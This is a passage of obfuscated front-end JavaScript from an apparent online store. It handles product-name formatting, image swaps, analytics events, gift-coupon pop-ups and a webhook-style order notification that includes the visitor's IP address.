_0x56d443(_0x5b96c4);},'tbvJk':_0x77a08(0xec9)+'s','xXjFb':_0x77a08(0x913)+_0x77a08(0x18b3),'XtCYB':_0x77a08(0x57e),'hGrhQ':_0x77a08(0x1375),'hlIHZ':_0x77a08(0x1882)+_0x77a08(0xc77),'ghAJl':_0x77a08(0x81d)+'le','cNRPR':_0x77a08(0x14fb),'ucyGg':_0x77a08(0xfb1),'uQUGp':_0x77a08(0x6da)+'g','RygDe':function(_0x247072,_0x41f2bb){return _0x247072!=_0x41f2bb;},'xhhNr':_0x77a08(0xbc1),'VFnGo':function(_0x16c529,_0x137fa0){return _0x16c529<_0x137fa0;},'pPceP':_0x77a08(0x6fb)+'-','qpMje':_0x77a08(0x5c8),'fkvXN':_0x77a08(0x158b)+_0x77a08(0xdd9),'gNYjm':_0x77a08(0x94d),'OhPlx':_0x77a08(0x1cf3),'qycqU':_0x77a08(0x381),'IXyWD':_0x77a08(0xfcb),'PIMoR':_0x77a08(0xff6),'fkuVE':_0x77a08(0x19cd),'qVLku':function(_0x1e8c2c,_0x599e75){return _0x1e8c2c>_0x599e75;},'DxKeT':_0x77a08(0x93b)+_0x77a08(0x208),'aOjFo':_0x77a08(0xc40)+'e','WSaGT':_0x77a08(0xb9d)+_0x77a08(0x1d2e)+_0x77a08(0x18ac),'AhTfY':_0x77a08(0x18ba)+_0x77a08(0xfae),'zlIaK':_0x77a08(0xb9d)+_0x77a08(0x634),'klgfJ':_0x77a08(0xb9d)+_0x77a08(0x128d),'tHxce':function(_0x4ed84f,_0x147faf){return _0x4ed84f!=_0x147faf;},'tjOsc':_0x77a08(0xb9d)+_0x77a08(0xf2b)+_0x77a08(0x7a8),'BcwCL':_0x77a08(0xe8b)+_0x77a08(0x172c),'cgjiF':function(_0x482bab,_0x3d1979){return _0x482bab(_0x3d1979);},'QSrfw':_0x77a08(0xc1b)+'ME','BHZMz':_0x77a08(0xb08)};let _0x43d52=_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x6c5)][_0x77a08(0x323)+'e'](),_0x3d665b=_0x43d52[_0x77a08(0x74d)](/ /g,'-');_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x523)],'-');const _0x3e4534=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x1cfa)]),_0x846e31=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x191c)]),_0x242342=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x10b0)]);if(_0x41bddb[_0x77a08(0x3fc)](_0x3e4534,0x2286+0x1*0x11b+-0x23a1)||_0x41bddb[_0x77a08(0x98a)](_0x846e31,-0x278+0x1c7f*-0x1+0x1ef7*0x1)||_0x41bddb[_0x77a08(0x2fc)](_0x242342,0x1f3*0x5+-0x1*0xd92+0x3d3)){let _0x1183fc;if(_0x41bddb[_0x77a08(0x3fc)](_0x3e4534,0x11f7+0x1aa8+-0x2c9f))_0x1183fc=_0x3e4534;else{if(_0x41bddb[_0x77a08(0x3fc)](_0x846e31,-0x602+-0x85f*-0x4+-0x1b7a))_0x1183fc=_0x846e31;else _0x41bddb[_0x77a08(0x3fc)](_0x242342,0x2411*0x1+0x77*-0x53+0x7*0x5c)&&(_0x1183fc=_0x242342);}_0x3d665b=_0x3d665b[_0x77a08(0x14c7)](0x14c2+0x13*0x1c7+-0x3687,_0x41bddb[_0x77a08(0xc07)](_0x1183fc,0x11c3+0xade+-0x1ca0));}let _0x5ca40c=(_0x3d665b[_0x77a08(0x190f)](/-/g)||[])[_0x77a08(0x1bda)];if(_0x41bddb[_0x77a08(0xd2b)](_0x5ca40c,0xe9d*-0x1+0x88e*-0x1+0x1*0x172b)){let _0x1534e4=_0x3d665b[_0x77a08(0xdcc)](_0x41bddb[_0x77a08(0x17d4)](_0x3d665b[_0x77a08(0x1442)+'f']('-'),-0x4*0x43+-0x1371*0x1+0x147e));if(_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'s')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,'m')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,'l')||_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'xl')||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x5d6)])||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0x579)])||_0x41bddb[_0x77a08(0x367)](_0x1534e4,_0x41bddb[_0x77a08(0x14db)])||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0x1cf5)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x983)])||_0x41bddb[_0x77a08(0x367)](_0x1534e4,_0x41bddb[_0x77a08(0xf8a)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x18dc)])||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,_0x41bddb[_0x77a08(0x11bc)])||_0x41bddb[_0x77a08(0x7ca)](_0x1534e4,_0x41bddb[_0x77a08(0x101e)])||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,'3')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0xdee)])||_0x41bddb[_0x77a08(0x1a5c)](_0x1534e4,'4')||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,_0x41bddb[_0x77a08(0xabc)])||_0x41bddb[_0x77a08(0x17dd)](_0x1534e4,'5')||_0x41bddb[_0x77a08(0x175e)](_0x1534e4,_0x41bddb[_0x77a08(0x1b7c)])||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,'6')||_0x41bddb[_0x77a08(0xc53)](_0x1534e4,_0x41bddb[_0x77a08(0x1be6)])||_0x41bddb[_0x77a08(0x1ad3)](_0x1534e4,'7')||_0x41bddb[_0x77a08(0x1915)](_0x1534e4,_0x41bddb[_0x77a08(0x16f7)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'8')||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,_0x41bddb[_0x77a08(0x1cd2)])||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,'9')||_0x41bddb[_0x77a08(0xc53)](_0x1534e4,_0x41bddb[_0x77a08(0x1616)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,'10')||_0x41bddb[_0x77a08(0x17dd)](_0x1534e4,_0x41bddb[_0x77a08(0x1b6)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'11')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,_0x41bddb[_0x77a08(0x611)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'12')||_0x41bddb[_0x77a08(0x655)](_0x1534e4,_0x41bddb[_0x77a08(0x1625)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'13')||_0x41bddb[_0x77a08(0x367)](_0x1534e4,'14')||_0x41bddb[_0x77a08(0x19e3)](_0x1534e4,'36')||_0x41bddb[_0x77a08(0x124f)](_0x1534e4,'37')||_0x41bddb[_0x77a08(0x19e3)](_0x1534e4,'38')||_0x41bddb[_0x77a08(0x41f)](_0x1534e4,'39')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,'40')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,_0x41bddb[_0x77a08(0x1173)])||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'41')||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'42')||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,_0x41bddb[_0x77a08(0x1377)])||_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'43')||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'44')||_0x41bddb[_0x77a08(0xa5c)](_0x1534e4,_0x41bddb[_0x77a08(0x97d)])||_0x41bddb[_0x77a08(0x3fb)](_0x1534e4,'45')||_0x41bddb[_0x77a08(0x3fb)](_0x1534e4,_0x41bddb[_0x77a08(0x11a2)])||_0x41bddb[_0x77a08(0x41f)](_0x1534e4,'46')){let _0x459076=_0x3d665b[_0x77a08(0x1442)+'f']('-'),_0x145956=_0x3d665b[_0x77a08(0xdcc)](0x1*0x1edd+0x113*-0xa+-0x141f,_0x459076);_0x3d665b=_0x145956;}}_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('(',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](')',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b3)],_0x41bddb[_0x77a08(0x102b)]),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xeee)],_0x41bddb[_0x77a08(0x13a6)]);_0x41bddb[_0x77a08(0xd2f)](_0x481549,_0x41bddb[_0x77a08(0x1272)])&&(_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b49)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x619)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xe28)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x446)],''));_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x10b1)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x14cf)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x1cbd)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x7c5)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x63a)])?(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])[_0x77a08(0x1167)][_0x77a08(0xd41)]=_0x41bddb[_0x77a08(0x476)],_0x41bddb[_0x77a08(0x860)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0xac7)],'')&&(document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)]=0x1b2b*-0x1+0x1dc9+-0x43*0xa,_0x41bddb[_0x77a08(0x19e)]($,document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)]))[_0x77a08(0x19e2)](_0x41bddb[_0x77a08(0x15da)],_0x41bddb[_0x77a08(0x697)]))):(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])&&(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])[_0x77a08(0x1167)][_0x77a08(0xd41)]=_0x41bddb[_0x77a08(0x13e2)]),_0x41bddb[_0x77a08(0x175e)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0xac7)],_0x41bddb[_0x77a08(0xf48)])&&_0x41bddb[_0x77a08(0xe08)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)],-0x15db+0x1488+-0x2*-0xaa)&&(document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)]=0xc0*0x27+-0x10cf*0x2+0x45f,_0x41bddb[_0x77a08(0x19a8)]($,document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)]))[_0x77a08(0x19e2)](_0x41bddb[_0x77a08(0x15da)],_0x41bddb[_0x77a08(0x1423)])));_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x14fe)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xff4)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x140c)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1321)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1680)],'');if(_0x481549){let _0x5d2e4e=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x1a39)],_0x481549),'-'),_0x3a9784=document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x148f)]),_0x3c30ff=_0x3a9784[_0x77a08(0x796)][_0x77a08(0x14c7)](_0x3a9784[_0x77a08(0x796)][_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x1a39)])),_0x2c44d4=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x5d2e4e,_0x3d665b),_0x41bddb[_0x77a08(0x237)]);if(_0x41bddb[_0x77a08(0xe08)](windowWidth,0xbce+0x26ff*-0x1+0x33d*0x9)&&_0x41bddb[_0x77a08(0xf01)](_0x3c30ff,_0x2c44d4)){const _0x35f8cb=document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x1c6)]);if(_0x35f8cb&&_0x41bddb[_0x77a08(0xf01)](_0x35f8cb[_0x77a08(0xac7)],'\x20'))for(i=-0x1*-0xa31+0xd21+-0x1752;_0x41bddb[_0x77a08(0x1ba0)](i,0x934*0x1+0x1695+0x65b*-0x5);i++){_0x41bddb[_0x77a08(0x91a)]($,_0x35f8cb)[_0x77a08(0x55a)](0x1*-0x911+-0x1*0x19ed+0x23c6,-0x2531*-0x1+-0x1*0x1ad2+-0xf*0xb1)[_0x77a08(0x55a)](-0x3*0x24b+0x1*0x116e+-0xa29,-0x1d38+-0x1*0x14e8+-0x29*-0x139);}}if(_0x41bddb[_0x77a08(0x860)](_0x2c44d4,_0x3c30ff)){let _0x1526de=new Image();_0x1526de[_0x77a08(0x767)]=function(){const _0x55c2fc=_0x77a08,_0x5bd2e4={'TtiPg':function(_0x34b755,_0x461859){const _0x69a6cd=_0x1fc5;return _0x41bddb[_0x69a6cd(0x98e)](_0x34b755,_0x461859);},'uyKRq':_0x41bddb[_0x55c2fc(0x50a)],'ZVFTi':_0x41bddb[_0x55c2fc(0x15da)],'wfzBE':_0x41bddb[_0x55c2fc(0x180b)]};_0x41bddb[_0x55c2fc(0x91a)]($,document[_0x55c2fc(0x181a)+_0x55c2fc(0x1641)](_0x41bddb[_0x55c2fc(0x50a)]))[_0x55c2fc(0x19e2)](_0x41bddb[_0x55c2fc(0x15da)],_0x41bddb[_0x55c2fc(0x697)]),_0x41bddb[_0x55c2fc(0x131d)](setTimeout,function(){const _0x4d4e5e=_0x55c2fc;_0x3a9784[_0x4d4e5e(0x796)]=_0x1526de[_0x4d4e5e(0x796)],_0x5bd2e4[_0x4d4e5e(0xbc9)]($,document[_0x4d4e5e(0x181a)+_0x4d4e5e(0x1641)](_0x5bd2e4[_0x4d4e5e(0xdc4)]))[_0x4d4e5e(0x19e2)](_0x5bd2e4[_0x4d4e5e(0x1703)],_0x5bd2e4[_0x4d4e5e(0xda5)]),_0x1526de=null;},-0x26*-0xb3+0x1*0xab1+-0x23b3);},_0x1526de[_0x77a08(0x796)]=_0x2c44d4;}}_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x65c)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x5e9)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1d0b)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b49)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x191a)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x418)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-s',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-m',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-l',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xcda)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x7fa)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x14c3)],'');let _0x3a1812=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x1653)],_0x3d665b),_0x154e56=_0x374e4e[_0x77a08(0x10d7)];while(_0x41bddb[_0x77a08(0x22e)](_0x154e56[_0x77a08(0x1bda)],0x1983+-0x1c22+0x29f)){_0x154e56[_0x77a08(0xefe)](_0x154e56[_0x77a08(0xe51)](-0x4a0+-0x2*-0x1304+0x8*-0x42d));}_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x41bddb[_0x77a08(0x1d51)]),_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x41bddb[_0x77a08(0x11f8)]),_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x3a1812);if(_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x1b48)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x1994)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x478)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0xe01)])&&_0x41bddb[_0x77a08(0x15e3)](curItem,_0x41bddb[_0x77a08(0x1b89)])){let _0x570614=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x175a)],_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x15be)]),')');_0x41bddb[_0x77a08(0xf38)](gsAnalytics,_0x570614),_0x570614=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x175a)],document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x7b9)])[_0x77a08(0xac7)]),_0x41bddb[_0x77a08(0xf4b)]),_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x15be)]),_0x41bddb[_0x77a08(0x19e)](googleAnalytics,_0x570614);}}function showPaymentAlert(){const _0x574b50=_0x16f844,_0x4215d4={'YQalK':_0x574b50(0xe0d)+_0x574b50(0x4fd)+_0x574b50(0x74f),'bIjjm':function(_0x5617d5,_0x15bd23){return _0x5617d5(_0x15bd23);},'RDLNG':_0x574b50(0x2bf)+_0x574b50(0x11f9),'gMEew':function(_0x185833,_0x4f1e2e){return _0x185833>=_0x4f1e2e;},'tWfhE':function(_0x3a096c,_0x4f3dd7){return _0x3a096c<_0x4f3dd7;},'YVRvz':function(_0xfbb74d,_0x4ad5e4,_0x43919c){return _0xfbb74d(_0x4ad5e4,_0x43919c);},'HVzvK':_0x574b50(0xebd)+_0x574b50(0x1d8f)+_0x574b50(0x176d)+_0x574b50(0x5f6)+_0x574b50(0x1132)+_0x574b50(0xc67)+_0x574b50(0xcf1)+_0x574b50(0x479)+_0x574b50(0x1457)+_0x574b50(0xe58)+_0x574b50(0xe75)+_0x574b50(0x201)+_0x574b50(0x3b6)+_0x574b50(0x1937)+_0x574b50(0x19ce)+_0x574b50(0x1c3a)+_0x574b50(0x173f)+_0x574b50(0x1348)+'u.','AytOM':_0x574b50(0x17ad),'wLjHI':_0x574b50(0x119b),'Ptsgt':_0x574b50(0x1501),'fmupQ':_0x574b50(0x4cb)+_0x574b50(0xe96)+_0x574b50(0x27c),'SpcsT':_0x574b50(0xf26)+'p','igMYh':_0x574b50(0x16c7),'OAPCt':_0x574b50(0xc74)},_0x8d3525=city[_0x574b50(0x323)+'e'](),_0x50f240=_0x4215d4[_0x574b50(0x14cd)];let _0x20a431='No',_0x58d11e=!![];_0x20a431=_0x4215d4[_0x574b50(0x17f9)],Swal[_0x574b50(0x549)]({'title':_0x4215d4[_0x574b50(0x5ad)],'padding':_0x4215d4[_0x574b50(0x1270)],'imageUrl':_0x4215d4[_0x574b50(0xa28)],'html':_0x50f240,'confirmButtonText':_0x4215d4[_0x574b50(0xb3c)],'cancelButtonText':_0x20a431,'showCloseButton':![],'showCancelButton':!![],'showConfirmButton':_0x58d11e,'confirmButtonColor':_0x4215d4[_0x574b50(0x1a53)],'cancelButtonColor':_0x4215d4[_0x574b50(0x6f7)],'allowOutsideClick':![],'reverseButtons':![]})[_0x574b50(0x15d0)](_0x567ed8=>{const _0x50ba4b=_0x574b50,_0x439b4b={'ecFcj':_0x4215d4[_0x50ba4b(0x14ec)]};if(_0x567ed8[_0x50ba4b(0x1a8e)]){_0x4215d4[_0x50ba4b(0x16a1)](googleAnalytics,_0x4215d4[_0x50ba4b(0x1928)]),_0x4215d4[_0x50ba4b(0x16a1)](gsAnalytics,_0x4215d4[_0x50ba4b(0x1928)]);const _0x3153b4=new Date(),_0x386805=_0x3153b4[_0x50ba4b(0x7fd)+'s']();_0x4215d4[_0x50ba4b(0x14a9)](_0x386805,0x232*-0x1+-0x23b2+0x25e4)&&_0x4215d4[_0x50ba4b(0x1335)](_0x386805,0x162+-0x1*0x1f97+0x1e47)?_0x4215d4[_0x50ba4b(0x10ca)](setTimeout,function(){const _0x6a8fbb=_0x50ba4b;window[_0x6a8fbb(0x11d8)][_0x6a8fbb(0x972)]=_0x439b4b[_0x6a8fbb(0x30b)];},-0x1e85+0x899+-0x72*-0x3a):_0x4215d4[_0x50ba4b(0x10ca)](setTimeout,function(){const _0x52e475=_0x50ba4b;window[_0x52e475(0x11d8)][_0x52e475(0x972)]=_0x4215d4[_0x52e475(0x14ec)];},-0x19*0xec+-0x65*0x24+0x2928);}else{}});}function notify(_0x349206){const _0x576d11=_0x16f844,_0x167727={'ErcHY':function(_0x326308,_0x257f8e){return _0x326308==_0x257f8e;},'ruqJI':_0x576d11(0xe55)+'es','XdWdq':_0x576d11(0x1d10),'dhGwf':_0x576d11(0xfcf),'NYdlZ':_0x576d11(0xa40),'XJpfU':function(_0x7d3aa0,_0x420ecc){return _0x7d3aa0>_0x420ecc;},'PXYMT':function(_0x11fb8f,_0x5c4229){return _0x11fb8f+_0x5c4229;},'PHdNj':_0x576d11(0x168d),'jYYEB':function(_0x4bd5df,_0x2c6400){return _0x4bd5df+_0x2c6400;},'eDSAz':_0x576d11(0x638),'IIHxj':function(_0x752f51,_0x461cef){return _0x752f51+_0x461cef;},'eqGKN':function(_0x235c00,_0x48235f){return _0x235c00+_0x48235f;},'JjPSC':function(_0x3e17dc,_0xe5d896){return _0x3e17dc+_0xe5d896;},'ZACTQ':function(_0x3d3058,_0x561cf7){return _0x3d3058+_0x561cf7;},'cKeYN':_0x576d11(0x9ea),'MeBmv':_0x576d11(0x15f8),'bWMcV':_0x576d11(0x15b8)+_0x576d11(0x18f3)+_0x576d11(0x11ca)+_0x576d11(0x14f7)+_0x576d11(0xce9)+_0x576d11(0x545)+_0x576d11(0x81a)+'x'};let _0x540adb=!![];(_0x167727[_0x576d11(0x14aa)](city,_0x167727[_0x576d11(0x1c08)])||ipa[_0x576d11(0x839)](_0x167727[_0x576d11(0xff2)])||_0x167727[_0x576d11(0x14aa)]($[_0x576d11(0x5fa)](_0x167727[_0x576d11(0x12f1)]),_0x167727[_0x576d11(0xf76)]))&&(_0x540adb=![]);if(_0x540adb){let _0x392048='';_0x167727[_0x576d11(0x1658)](city[_0x576d11(0x1bda)],-0xa*-0x2e4+-0xe4b*-0x1+-0x2b32)&&(_0x392048=_0x167727[_0x576d11(0x287)]('\x20',city));let _0x513913=boxtype;_0x167727[_0x576d11(0x14aa)](boxtype,'B')&&(boxtype=_0x167727[_0x576d11(0x1147)]);let _0x24686e=_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x287)]('(',boxtype),')\x20'),_0x1ef79e='';coupon&&(_0x1ef79e=_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x154a)],coupon));const _0x49d062=_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0x1a45)](_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0x112c)](_0x167727[_0x576d11(0x21f)](_0x167727[_0x576d11(0x21f)](_0x349206,'\x20'),country),_0x392048),'\x20'),_0x24686e),productlist),_0x1ef79e),_0x167727[_0x576d11(0x154a)]),ipa),_0x48c426={'value1':_0x49d062};$[_0x576d11(0x119c)]({'type':_0x167727[_0x576d11(0x1be2)],'dataType':_0x167727[_0x576d11(0x1648)],'url':_0x167727[_0x576d11(0x10a7)],'data':_0x48c426});}}function showTranslationMessage(){const _0x473efa=_0x16f844,_0x1a6e26={'cMULz':_0x473efa(0xdd4),'VuEHU':_0x473efa(0x177f)+_0x473efa(0x17d5)+_0x473efa(0x173)+_0x473efa(0x648)+_0x473efa(0x6b1)+_0x473efa(0x3c9)+_0x473efa(0x18ae)+_0x473efa(0x574)+_0x473efa(0x1ca0)+_0x473efa(0x1092)+_0x473efa(0x11ae)+_0x473efa(0x1d76)+_0x473efa(0x116c)+_0x473efa(0x1a46)+_0x473efa(0x14ed)+_0x473efa(0xdba)+_0x473efa(0x1774)+_0x473efa(0xab3)+_0x473efa(0x19f7)+_0x473efa(0x1053)+_0x473efa(0xc0f)+_0x473efa(0xce5)+_0x473efa(0x86d)+_0x473efa(0x247)+'.'};Swal[_0x473efa(0x549)]({'title':_0x1a6e26[_0x473efa(0x157d)],'padding':pad,'allowOutsideClick':![],'html':_0x1a6e26[_0x473efa(0x178f)],'confirmButtonText':'OK'})[_0x473efa(0x15d0)](_0x428834=>{});}function showBasicMessage(){const _0x58c649=_0x16f844,_0x5c0bce={'JvOLj':_0x58c649(0xbc3),'fJHMB':_0x58c649(0x9bb)+_0x58c649(0x1d0e)+_0x58c649(0x18a4)+_0x58c649(0x189b)+_0x58c649(0x3fe)+_0x58c649(0xfd3)+_0x58c649(0xb60)+_0x58c649(0x1445)+_0x58c649(0x1b24)+_0x58c649(0x1104)};Swal[_0x58c649(0x549)]({'title':_0x5c0bce[_0x58c649(0xb86)],'padding':pad,'allowOutsideClick':![],'html':_0x5c0bce[_0x58c649(0x1ad0)],'confirmButtonText':'OK'})[_0x58c649(0x15d0)](_0xbf1f45=>{});}function showKatanaGifttMessage(){const _0x234127=_0x16f844,_0x207276={'INBns':function(_0x5d5f50,_0x998627){return _0x5d5f50(_0x998627);},'fFnEk':_0x234127(0x5bf),'vGuxs':_0x234127(0x86e),'Xbmgs':_0x234127(0xfbd),'ApnLt':_0x234127(0x303),'vXSCV':_0x234127(0xc9f),'jbRzh':_0x234127(0x1b8),'CBAxz':_0x234127(0x14f0)+_0x234127(0x733)+_0x234127(0x1317)+_0x234127(0x72e)+_0x234127(0x1430)+_0x234127(0x29b)+_0x234127(0x2a5)+_0x234127(0x163e)+_0x234127(0x1050)+_0x234127(0xb91)+_0x234127(0x1a3)+_0x234127(0x1120)+_0x234127(0x8f0)+_0x234127(0x3a0)+_0x234127(0xa01)+_0x234127(0xe36)+_0x234127(0xe81)+_0x234127(0x14f)+_0x234127(0x131c)+_0x234127(0x5c1)+_0x234127(0x5da)+_0x234127(0x1c51)+_0x234127(0xd15)+_0x234127(0x73f)+_0x234127(0xd8f)+_0x234127(0x1656)+_0x234127(0x1668)+_0x234127(0x141f),'sIxgO':_0x234127(0x391)+_0x234127(0x6bb)+'pg','mVCWF':_0x234127(0xe51),'rmkfl':_0x234127(0x1b37),'mlieY':_0x234127(0x1b4b),'xguQm':_0x234127(0xfa6),'ZvWTF':function(_0x3a956d,_0x250791,_0x59a31d){return _0x3a956d(_0x250791,_0x59a31d);}};Swal[_0x234127(0x549)]({'title':_0x207276[_0x234127(0xea9)],'padding':_0x207276[_0x234127(0x12c1)],'allowOutsideClick':![],'html':_0x207276[_0x234127(0x525)],'imageUrl':_0x207276[_0x234127(0x6e0)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x234127(0x15d0)](_0x444d6e=>{const _0x3e0304=_0x234127,_0x5a4ea1=_0x207276[_0x3e0304(0x1bfc)]($,document[_0x3e0304(0x181a)+_0x3e0304(0x1641)](_0x207276[_0x3e0304(0xc82)]));_0x5a4ea1[_0x3e0304(0x19e2)](_0x207276[_0x3e0304(0x14a2)],_0x207276[_0x3e0304(0xbd0)]),_0x207276[_0x3e0304(0x1bfc)](showHeart,_0x207276[_0x3e0304(0xcab)]);}),sessionStorage[_0x234127(0x1d1c)](_0x207276[_0x234127(0x1d13)],_0x207276[_0x234127(0x461)]),coupon=_0x207276[_0x234127(0xcab)],localStorage[_0x234127(0x1d1c)](_0x207276[_0x234127(0x3f6)],coupon);const _0x3f645e=document[_0x234127(0x181a)+_0x234127(0x1641)](_0x207276[_0x234127(0xb5b)]);_0x3f645e[_0x234127(0xfb3)](),_0x207276[_0x234127(0xccc)](setTimeout,function(){const _0x5dda8a=_0x234127;giftsound[_0x5dda8a(0xfb3)]();},-0x13a3+-0x22*-0x125+-0x1*0x11b7);}function showLabubuGifttMessage(){const _0x6bbca7=_0x16f844,_0x22e1b6={'iIJcD':function(_0x54ecb4,_0x55fd4f){return 